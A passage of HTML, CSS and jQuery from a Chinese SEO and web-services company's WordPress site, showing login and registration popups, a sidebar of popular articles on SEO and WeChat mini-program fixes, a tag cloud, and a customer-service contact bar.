<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.seohnzz.com/wzyh">行业资讯</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1784"><a href="https://www.seohnzz.com/uncategorized/1782.html">联系我们</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1785"><a href="https://www.seohnzz.com/gywm/726.html">关于我们</a></li>
</ul></div>        </div>
    </div>
    
        
</div>
<script>
jQuery(document).ready(function($) {
    $(".wztkj_navsm_nav .menu li.menu-item-has-children").on("click", function(e) {
        if (e.target.classList.contains("menu-item-has-children")) {
            $(this).addClass("drop_down");
        }
    });
    
    $("#wztkj_nav_eject").click(function() {
        if($(".wztkj_navsm").hasClass("wztkj_navsmeject")) {
            $(".wztkj_mask").fadeOut()
            $(".wztkj_navsm").removeClass("wztkj_navsmeject")
        }else {
            $(".wztkj_navsm").addClass("wztkj_navsmeject")
            $(".wztkj_mask").fadeIn()
        }
    })
    $("#wztkj_searchsmeject").click(function() {
        $(".wztkj_searchsm").addClass("wztkj_searchsmeject") 
        $(".wztkj_mask").fadeIn("fast");
    })
    $(".wztkj_mask").click(function() {
        $(".wztkj_searchsm").removeClass("wztkj_searchsmeject");
        $(".wztkj_mask").fadeOut("fast");
    })
    
    $(".wztkj_navsm_login").on("click", function() {
        $(".wztkj_mask").fadeIn().css("z-index", "10002");
        $(".wztkj_Logins").fadeIn();
    });
    $(".wztkj_navsm_sign").on("click", function() {
        $(".wztkj_mask").fadeIn().css("z-index", "10002");
        $(".wztkj_register").fadeIn();
    });
})
    
</script>

<!-- 弹出层 -->
<div class="wztkj_popup">
    <span>登录成功</span>
</div>

<!-- 遮罩层 -->
<div class="wztkj_mask"></div>
<!-- 加载层 -->
<div class="wztkj_masks">
    <div class="wztkj_loading">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
</div>
<!-- 登录 -->
<div class="wztkj_Login wztkj_Logins">
    <h3>账号登录</h3>
    <p>还没有账号？ <a href="javascript:;" id="wztkj_gozhuce">去注册 ></a></p>
    <!--<span class="wztkj_Login_cha">-->
    <!--    <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/chahao.png">-->
    <!--</span>-->
    <form>
        <div class="wztkj_Login_zh">
            <input name="wztkj_username" type="text" placeholder="请输入账号">
        </div>
        <div class="wztkj_Login_zh">
            <input name="wztkj_password" type="password" placeholder="请输入密码">
        </div>
        <input type="hidden" name="action" value="wztkj">
        <input type="hidden" name="nonce" value="8ca4bc0aa4">
        <p><a href="javascript:;" id="wztkj_forgetmm">忘记密码</a></p>
        <button type="button" class="wztkj_dologin">登录</button>
    </form>
</div>
<!-- 注册 -->
<div class="wztkj_Login wztkj_register">
    <h3>注册</h3>
    <p>已有账号 <a href="javascript:;" id="wztkj_goLogins">去登录 ></a></p>
    <!--<span class="wztkj_Login_cha">-->
    <!--    <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/chahao.png">-->
    <!--</span>-->
        <div class="wztkj_Login_zh">
            <input name="wztkj_register" type="text" placeholder="请输入账号">
        </div>
        <div class="wztkj_Login_zh">
            <input name="wztkj_email" type="text" placeholder="请输入邮箱">
        </div>
        <div class="wztkj_Login_zh">
            <input name="wztkj_reg_password" type="password" placeholder="请输入密码">
        </div>
        <div class="wztkj_Login_zh">
            <input name="wztkj_reg_repass" type="password" placeholder="请再次输入密码">
        </div>
        <button type="button" class="wztkj_doregister">注册</button>
</div>
<!-- 找回密码 -->
<div class="wztkj_Login wztkj_retrieve">
    <h3>邮箱注册</h3>
    <p>已有账号 <a href="#" id="wztkj_goretrieve">去登录 ></a></p>
    <span class="wztkj_Login_cha">
        <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/chahao.png">
    </span>
    <form>
        <div class="wztkj_Login_zh">
            <input name="name" type="text" placeholder="请输入邮箱">
        </div>
        <div class="wztkj_Login_zh">
            <input name="name" type="text" placeholder="请输入验证码">
            <button type="button" class="wztkj_Login_zh_btn">获取验证码</button>
        </div>
        <div class="wztkj_Login_zh">
            <input name="name" type="password" placeholder="请输入密码">
        </div>
        <div class="wztkj_Login_zh">
            <input name="name" type="password" placeholder="请再次输入密码">
        </div>
        <button type="button">注册</button>
    </form>
</div>
<script>
jQuery(document).ready(function($) {
    function setThemeColor(color = "#01AAED") {
        document.body.style.setProperty("--theme-hover-color", color);
    }
    
    setThemeColor('#01AAED')    
    $("#wztkj_sign").click(function() {
        $(".wztkj_mask").fadeIn()
        $(".wztkj_Logins").fadeIn()
    })
    $(".wztkj_mask").click(function() {
        $(".wztkj_mask").fadeOut().css("z-index", "10000");
        $(".wztkj_Logins").fadeOut()
        $(".wztkj_register").fadeOut()
        $(".wztkj_navsm").removeClass("wztkj_navsmeject")
    })
    $("#wztkj_gozhuce").click(function() {
        $(".wztkj_Logins").fadeOut()
        $(".wztkj_register").fadeIn()
    })
    $(".wztkj_Login_cha").click(function() {
        $(".wztkj_Login").fadeOut()
        $(".wztkj_mask").fadeOut()
    })
    $("#wztkj_retrieve").click(function() {
        $(".wztkj_mask").fadeIn()
        $(".wztkj_register").fadeIn()
    })
    $("#wztkj_goLogins").click(function() {
        $(".wztkj_Logins").fadeIn()
        $(".wztkj_register").fadeOut()
    })
    $("#wztkj_forgetmm").click(function() {
        $(".wztkj_Logins").fadeOut()
        $(".wztkj_retrieve").fadeIn()
    })
    $("#wztkj_goretrieve").click(function() {
        $(".wztkj_Logins").fadeIn()
        $(".wztkj_retrieve").fadeOut()
    })
    
    
        
    // 公告隐藏
    $(".wztkj_noticehide").click(function() {
        $(".wztkj_notice").fadeOut()
        $(".wztkj_mask").fadeOut()
    })
    $(".wztkj_noticebg").click(function() {
        $(".wztkj_notice").fadeOut()
        $(".wztkj_mask").fadeOut()
    })
    
    // 图片公告隐藏
    $(".wztkj_imgpopupbg").click(function() {
        $(".wztkj_imgpopup").fadeOut()
        $(".wztkj_mask").fadeOut()
    })
    if( $(".wztkj_imgpopupbg").length > 0 ) {
        $(".wztkj_mask").fadeIn()
    }
    $(".wztkj_mask").click(function() {
        $(".wztkj_user_popup").fadeOut()
        $(".wztkj_mask").fadeOut()
        $(".wztkj_imgpopup").fadeOut()
        $(".wztkj_notice").fadeOut()
    })
    
    
    $(".wztkj_sign_success").hover(function() {
        $(".wztkj_sign_success_popup").stop();
        $(".wztkj_sign_success_popup").fadeIn()
    },function() {
        $(".wztkj_sign_success_popup").stop();
        $(".wztkj_sign_success_popup").fadeOut()
    })
    
    
    // 定时器
    let timer = null;
    $('.wztkj_dologin').click(function(){
        var username = $('input[name="wztkj_username"]').val();
        var password = $('input[name="wztkj_password"]').val();
        var action = $('input[name="action"]').val();
        var nonce = $('input[name="nonce"]').val();
        
        $.ajax({
            url:'',
            type:'post',
            data:{"username":username,"password":password,"action":action,"nonce":nonce,"wztkj_login":1},
            dataType:'json',
            success:function(res){
                if(res.status==1){
                    $('.wztkj_popup').fadeIn().text("登录成功");
                    location.reload();
                }else{
                    $('.wztkj_popup').fadeIn().text(res.msg);
                    
                    if (timer) { clearTimeout(timer); }
                    timer = setTimeout(function() {
                        $('.wztkj_popup').fadeOut()
                    }, 3000);
                }
            }
        })
    })
    $('.wztkj_doregister').click(function(){
        var action = $('input[name="action"]').val();
        var nonce = $('input[name="nonce"]').val();
        var wztkj_register = $('input[name="wztkj_register"]').val();
        var wztkj_email = $('input[name="wztkj_email"]').val();
        var wztkj_reg_password = $('input[name="wztkj_reg_password"]').val();
        var wztkj_reg_repass = $('input[name="wztkj_reg_repass"]').val();
        if(!wztkj_reg_password || wztkj_reg_password!=wztkj_reg_repass){
            $('.wztkj_popup').fadeIn().text('密码填写不正确或者两次密码不一致');
            if (timer) { clearTimeout(timer); }
            timer = setTimeout(function() {
                $('.wztkj_popup').fadeOut()
            }, 3000);
            return false;
        }
        $.ajax({
            url:'',
            type:'post',
            data:{wztkj_register:wztkj_register,wztkj_email:wztkj_email,action:action,nonce:nonce,wztkj_registers:1,wztkj_reg_password:wztkj_reg_password},
            dataType:'json',
            success:function(res){
                if(res.status==1){
                    $('.wztkj_popup').fadeIn().text("注册成功");
                    location.reload();
                }else{
                    $('.wztkj_popup').fadeIn().text(res.msg);
                    
                    if (timer) { clearTimeout(timer); }
                    timer = setTimeout(function() {
                        $('.wztkj_popup').fadeOut()
                    }, 3000);
                }
            }
        })
    })
})
</script>
 
<div class="wztkj_container wztkj_top wztkj_mobile_auto_none
">
    <div class="bread_crumb_navigation wztkj_articlels_bread_crumb_navigation">
        <span><i class="iconfont icon-home"></i>当前位置 : </span>
        <span><a href="/">首页</a></span>
            </div>
    
    <div class="wztkj_sidebar">
        <div class="wztkj_innerartl wztkj_innerartlwidget wztkj_sidebar_right">
            <aside id="wztkj_search-2" class="widget widget_wztkj_search"><h3 class="widget-title">搜索</h3>        <!--此处写前端代码-->
        <style>
            .wztkj_aside_search {
                padding: 15px;
            }
            .wztkj_search_wrapper {
                position: relative;
            }
            .wztkj_search_wrapper .iconfont {
                font-size: 16px;
                font-weight: 600;
                position: absolute;
                top: 50%;
                left: 14px;
                transform: translateY(-50%);
            }
            .wztkj_search-input {
                background: #fff;
                width: 100%;
                padding: 10px 10px 10px 38px;
                box-sizing: border-box;
                border-radius: 3px;
                border: 1px solid var(--border-color);
                -webkit-appearance: none;
                color: var(--aside-text-color);
            }
        </style>
        <section class="wztkj_aside_search">
            <div class="wztkj_search_wrapper">
                <span class="iconfont icon-sousuo"></span>
                <input class="wztkj_search-input" name="" type="text" onkeyup="search(event, this)" autocomplete="off" placeholder="输入关键字">
            </div>
        </section>
        
        <script>
            function search({ code, keyCode }, ele) {
                if ( code == 'Enter' && keyCode == 13) {
                    window.location.href="/?s="+ele.value+"&wztkj=0";
                }
            }
        </script>
        </aside><aside id="wztkj_art-2" class="widget widget_wztkj_art"><h3 class="widget-title">相关热门</h3>        <!--此处写前端代码-->
        <style>
            .wztkj_latest_article .wztkj_latest_article_list li {
                text-align: left;
                border: none;
                padding: 10px 15px;
                white-space: normal;
                list-style: none;
            }
            .wztkj_latest_article_title {
                font-size: 14px;
                font-weight: normal;
                max-width: 100%;
            }
            .wztkj_latest_article_title a {
                color: var(--aside-text-color);
                max-width: 100%;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 1;
                overflow: hidden;
            }
            .wztkj_latest_article_title a:hover {
                color: var(--theme-hover-color);
            }
            .wztkj_latest_article_meta {
                font-size: 12px;
                color: #8a92a9;
                margin-top: 5px;
            }
            .wztkj_latest_article_meta span {
                display: inline-flex;
                align-items: center;
                margin-right: 5px;
            }
            .wztkj_latest_article_meta img {
                max-width: 16px;
                margin-right: 5px;
            }
            
            /* 带图 */
            .wztkj_latest_pic_article .wztkj_latest_pic_article_list li {
                text-align: unset;
                padding: 10px 15px;
                border: none;
                display: flex;
                white-space: normal;
            }
            .wztkj_latest_pic_article_img {
                width: 100px;
                flex-shrink: 0;
                margin-right: 10px;
            }
            .wztkj_latest_pic_article_img img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                object-position: center;
                border-radius: 5px;
            }
            .wztkj_latest_pic_article_title {
                height: 38px;
            }
            .wztkj_latest_pic_article_title a {
                word-break: break-word;
                color: var(--aside-text-color);
                white-space: normal;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                overflow: hidden;
            }
            .wztkj_latest_pic_article_title a:hover {
                color: var(--theme-hover-color);
            }
            .wztkj_latest_pic_article_time {
                font-size: 12px;
                color: var(--aside-meta-color);
                margin-top: 10px;
            }
            .wztkj_latest_pic_article_time span {
                font-size: 12px;
                margin-right: 5px;
            }
            
            /* 纯图 */
            .wztkj_latest_pic .wztkj_latest_pic_list li {
                text-align: unset;
                list-style: none;
                border: none;
                padding: 10px 15px;
                display: flex;
                white-space: normal;
            }
            .wztkj_latest_pic_list li {
                height: 180px;
            }
            .wztkj_latest_pic_list li img {
                width: 100%;
                object-fit: cover;
                object-position: center;
            }
            .wztkj_latest_pic_list li a {
                display: block;
                width: 100%;
                border-radius: var(--border-radius);
                overflow: hidden;
            }
            .wztkj_latest_pic_no_padding .wztkj_latest_pic_list li {
                padding: 0px;
                margin: 16px 0;
                border-top: 1px solid var(--border-color);
                border-bottom: 1px solid var(--border-color);
            }
            .wztkj_latest_pic_no_padding .wztkj_latest_pic_list li:first-child {
                margin-top: 0;
            }
            .wztkj_latest_pic_no_padding .wztkj_latest_pic_list li:last-child {
                margin-bottom: 0;
            }
            /* 无边框无背景 */
            #wztkj_aside_noborder {
                list-style: none;
                padding: 0 15px;
            }
            #wztkj_aside_noborder li {
                display: flex;
                align-items: center;
                font-size: 14px;
                padding: 10px 0;
            }
            .badge_color {
                display: inline-block;
                flex-shrink: 0;
                width: 26px;
                font-weight: 700;
                text-align: center;
                color: #fff;
                font-size: 12px;
                border-radius: 3px;
                background-color: var(--color4);
            }
            .badge_color1 {
                background-color: var(--color1);
            }
            .badge_color2 {
                background-color: var(--color2);
            }
            .badge_color3 {
                background-color: var(--color3);
            }
            #wztkj_aside_noborder li p {
                margin-left: 10px;
                white-space: nowrap;
                text-overflow: ellipsis;
                overflow: hidden;
            }
            
        </style>  
                
        <!-- 带图 -->
        <section class="wztkj_latest_pic_article">
            <ul class="wztkj_latest_pic_article_list">
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img width="1920" height="537" src="https://www.seohnzz.com/wp-content/uploads/2022/04/04.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.seohnzz.com/wp-content/uploads/2022/04/04.jpg 1920w, https://www.seohnzz.com/wp-content/uploads/2022/04/04-768x215.jpg 768w, https://www.seohnzz.com/wp-content/uploads/2022/04/04-1536x430.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/1210.html">如何在页面上放置适合SEO优化的关键词？</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4879                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2021-10-09                            </span>
                        </p>
                    </div>
                </li>
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/微信图片_20240903151604.png" alt="微信小程序开发中API调用失败的原因及解决方法">                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/1935.html">微信小程序开发中API调用失败的原因及解决方法</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4628                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2024-09-22                            </span>
                        </p>
                    </div>
                </li>
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/微信图片_20240903151604.png" alt="微信小程序无法调用定位服务的解决办法">                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/1857.html">微信小程序无法调用定位服务的解决办法</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4460                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2024-09-06                            </span>
                        </p>
                    </div>
                </li>
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img src="https://www.seohnzz.com/wp-content/uploads/2021/10/arc_10552_1.jpg" alt="SEO优化实际就是不断对网站进行站内友好调整直到符合优化规则">                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/1208.html">SEO优化实际就是不断对网站进行站内友好调整直到符合优化规则</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4460                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2021-10-09                            </span>
                        </p>
                    </div>
                </li>
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img src="https://www.seohnzz.com/wp-content/uploads/2021/10/arc_10557_1.jpg" alt="做网站优化的同时也要关注网站安全，做好备份工作">                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/1206.html">做网站优化的同时也要关注网站安全，做好备份工作</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4341                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2021-10-09                            </span>
                        </p>
                    </div>
                </li>
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/微信图片_20240903151604.png" alt="详解微信小程序报错原因及解决方案">                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/1870.html">详解微信小程序报错原因及解决方案</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4301                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2024-09-07                            </span>
                        </p>
                    </div>
                </li>
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img src="https://www.seohnzz.com/wp-content/uploads/2024/09/微信图片_20240903151604.png" alt="微信小程序白屏问题的快速解决方法">                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/1847.html">微信小程序白屏问题的快速解决方法</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4261                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2024-09-05                            </span>
                        </p>
                    </div>
                </li>
                                <li>
                    <div class="wztkj_latest_pic_article_img">
                        <img src="https://www.seohnzz.com/wp-content/uploads/2020/04/IMOGMPRJ23QQV3_X.png" alt="宝塔如何设置定时计划任务">                    </div>
                    <div class="wztkj_latest_pic_article_content">
                        <p class="wztkj_latest_pic_article_title">
                            <a href="https://www.seohnzz.com/wzyh/135.html">宝塔如何设置定时计划任务</a>
                        </p>
                        <p class="wztkj_latest_article_meta">
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/liulan.png" />
                                4005                            </span>
                            <span>
                                <img src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/images/shijian.png" />
                                2020-04-27                            </span>
                        </p>
                    </div>
                </li>
                            </ul>
        </section>
                </aside><aside id="wztkj_tag-2" class="widget widget_wztkj_tag"><h3 class="widget-title">云标签</h3>        <!--此处写前端代码-->
        <style>
            .wztkj_tag_cloud {
                padding: 15px;
            }
            .wztkj_tag_cloud .wztkj_tag_cloud_list li {
                white-space: normal;
                border: 1px solid var(--border-color);
                font-size: 14px;
                padding: 6px;
                list-style: none;
                text-align: center;
            }
            .wztkj_tag_cloud .wztkj_tag_cloud_list li:last-child {
                padding: 6px;
            }
            .wztkj_tag_cloud .wztkj_tag_cloud_list li a {
                font-size: 12px;
            }
            .wztkj_tag_cloud_list {
                display: grid;
                grid-template-columns: repeat(3, 1fr);
                gap: 5px;
            }
            .wztkj_tag_cloud_list a {
                color: var(--aside-text-color);
                overflow: hidden;
                text-overflow: ellipsis;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 1;
                line-clamp: 1;
            }
            .wztkj_tag_cloud_list a:hover {
                color: var(--theme-hover-color);
            }
        </style>
        <section class="wztkj_tag_cloud">
            <ul class="wztkj_tag_cloud_list">
                                <li><a href="https://www.seohnzz.com/tag/%e5%85%b1%e4%ba%abip%e5%92%8c%e7%8b%ac%e7%ab%8bip%e5%8c%ba%e5%88%ab">共享IP和独立IP区别</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96">网站优化</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e4%bb%80%e4%b9%88%e6%98%af%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96">什么是网站优化</a></li>
                                <li><a href="https://www.seohnzz.com/tag/wordpress%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96seo%e5%90%88%e9%9b%86%e6%8f%92%e4%bb%b6">wordpress网站优化SEO合集插件</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e5%8d%95%e9%a1%b5%e9%9d%a2seo%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96">单页面SEO网站优化</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e9%a1%b5%e4%bc%98%e5%8c%96">网页优化</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96%e9%9c%80%e8%a6%81%e6%b3%a8%e6%84%8f%e4%bb%80%e4%b9%88">网站关键词优化需要注意什么</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e7%9a%84%e8%af%af%e5%8c%ba">网站优化的误区</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e6%80%9d%e8%b7%af%e6%af%94%e6%96%b9%e6%b3%95%e6%9b%b4%e5%8a%a0%e9%87%8d%e8%a6%81">网站优化思路比方法更加重要</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e4%b8%ba%e4%bb%80%e4%b9%88%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e8%b6%8a%e6%9d%a5%e8%b6%8a%e9%87%8d%e8%a7%86%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96%ef%bc%9f">为什么企业网站越来越重视网站SEO优化？</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e4%b8%ad%e5%85%b3%e9%94%ae%e8%af%8d%e6%8e%92%e5%90%8d%e7%9a%84%e8%8b%a5%e5%b9%b2%e9%97%ae%e9%a2%98">网站优化中关键词排名的若干问题</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e6%b2%a1%e6%9c%89%e6%8a%80%e5%b7%a7%e5%b0%b1%e4%bc%9a%e5%a4%b1%e5%8e%bb%e5%91%b3%e9%81%93">网站优化没有技巧就会失去味道</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e5%8f%91%e6%8c%a5%e4%bb%80%e4%b9%88%e4%bd%9c%e7%94%a8">网站优化发挥什么作用</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e7%9a%84%e8%b4%b9%e7%94%a8">网站优化的费用</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8%e7%9a%84%e4%bd%8d%e7%bd%ae%e5%af%b9%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e7%9a%84%e5%bd%b1%e5%93%8d">服务器的位置对网站优化的影响</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e7%9a%84%e5%9f%ba%e6%9c%ac%e6%96%b9%e6%b3%95">中小企业网站优化的基本方法</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e8%a6%81%e4%b8%8d%e8%a6%81%e5%ae%9a%e6%97%b6%e5%8f%91%e6%96%87">网站优化要不要定时发文</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96%e7%9a%84%e9%80%86%e8%a2%ad">网站优化的逆袭</a></li>
                                <li><a href="https://www.seohnzz.com/tag/seo%e7%bd%91%e7%ab%99%e6%8e%92%e5%90%8d%e4%bb%80%e4%b9%88%e6%89%8d%e6%98%af%e5%88%b6%e8%83%9c%e6%b3%95%e5%ae%9d">SEO网站排名什么才是制胜法宝</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%81%9a%e5%a5%bdseo%e4%bc%98%e5%8c%96%e7%9a%84%e4%bc%98%e5%8a%bf">企业网站做好seo优化的优势</a></li>
                                <li><a href="https://www.seohnzz.com/tag/%e6%95%99%e4%bd%a0%e5%87%a0%e4%b8%aa%e5%b0%8f%e6%8a%80%e5%b7%a7%e5%81%9a%e5%a5%bd%e7%bd%91%e7%ab%99%e9%a6%96%e9%a1%b5%e4%bc%98%e5%8c%96">教你几个小技巧做好网站首页优化</a></li>
                                <li><a href="https://www.seohnzz.com/tag/seo%e5%88%9d%e5%ad%a6%e8%80%85%ef%bc%8c%e5%a6%82%e4%bd%95%e5%bb%ba%e7%ab%8b%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99">SEO初学者，如何建立企业网站</a></li>
                                <li><a href="https://www.seohnzz.com/tag/wp-seo%e6%8f%92%e4%bb%b6">wp seo插件</a></li>
                                <li><a href="https://www.seohnzz.com/tag/wordpress%e6%8f%92%e4%bb%b6%e5%ae%89%e8%a3%85%e6%96%b9%e6%b3%95">wordpress插件安装方法</a></li>
                            </ul>
        </section>
        </aside>        </div>
        <div class="wztkj_articlels wztkj_articlels_demo">
            <ul class="wztkj_blog_list">
                            </ul>
                                                            </div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $(".wztkj_articlels_view em").each(function() {
            $(this).text(bigNumberTransform($(this).text())); 
        });
    });
</script>


<script type="text/javascript" src="https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/js/theiaStickySidebar.js"></script>
<script>
    if ($('.wztkj_innerartlwidget').length != 0) {
        $('.wztkj_innerartlwidget').theiaStickySidebar({"containerSelector":".content","additionalMarginTop":"20px","additionalMarginBottom":"20px"});
    }
    
    function bigNumberTransform (value) {
      const newValue = ['', '']
      let fr = 1000
      let num = 3
      let fm = 1
      while (value / fr >= 1) {
        fr *= 10
        num += 1
      }
      if (num >= 4) {
        newValue[0] = parseFloat(value / 1000).toFixed(1) + ''
        newValue[1] = 'k'
      }
      
      if (value < 1000) {
        newValue[0] = value + ''
        newValue[1] = ''
      } 
      return newValue.join('')
    }
</script>

<!-- 客服悬浮栏 -->
<div class="wztkj_sidekefu ">
                        <div>
                <span class="iconfont icon-kefu"></span>
                客服
                <div class="wztkj_sidekefu_popup">
                    <div class="wztkj_sidekefu_popup_box">
                        <span>客服二维码</span>
                        <p><img src="https://www.seohnzz.com/wp-content/uploads/2025/05/9ba8427c676719c996bb4b221f0ed1b.png" alt="微信二维码"></p>
                    </div>
                </div>
            </div>
                            <div>
                <span class="iconfont icon-qq"></span>
                QQ
                <div class="wztkj_sidekefu_popup">
                    <div class="wztkj_sidekefu_popup_box">
                                            <div class="wztkj_sidekefu_content">
                            <span>客服QQ</span>
                            <p><a href="tencent://message/?uin=1500351892&Site=&Menu=yes">1500351892</a></p>
                        </div>
                                        </div>
                    
                </div>
            </div>
                           
            <div>
                <span class="iconfont icon-31dianhua"></span>
                电话
                <div class="wztkj_sidekefu_popup">
                    <div class="wztkj_sidekefu_popup_box">
                                                <div class="wztkj_sidekefu_content">
                            <span>电话</span>
                            <p><a href="tel:18037781659">18037781659</a></p>
                        </div>
                                                <div class="wztkj_sidekefu_content">
                            <span>电话</span>
                            <p><a href="tel:15838184416">15838184416</a></p>
                        </div>
                                            </div>
                </div>
            </div>
                           
            <div>
                <span class="iconfont icon-youxiang"></span>
                邮箱
                <div class="wztkj_sidekefu_popup">
                    <div class="wztkj_sidekefu_popup_box">
                                                <div class="wztkj_sidekefu_content">
                            <span>邮箱</span>
                            <p><a href="mailto:1500351892@qq.com">1500351892@qq.com</a></p>
                        </div>
                                            </div>
                </div>
            </div>
                
                        <div id="wztkj_top">TOP</div>
        
    </div>
<!-- 底部 -->
<style>
    /* txt */
    .wztkj_foot_text {
        line-height: 1.5;   
    }
    .wztkj_foot_text blockquote {
        border-left: 8px solid #d0e5f2;
        padding: 5px 10px;
        margin: 10px 0;
        line-height: 1.4;
        font-size: 100%;
        background-color: #f1f1f1;
    }
    .wztkj_foot_text blockquote p {
        margin: 10px auto;
    }
    .wztkj_foot_text hr {
        margin: 20px auto;
    }
    .wztkj_foot_text i {
        font-style: italic;
    }
    .wztkj_foot_text a {
        color: #4c6afb;
    }
    .wztkj_foot_text ul li {
        list-style: disc;
        list-style-position: inside;
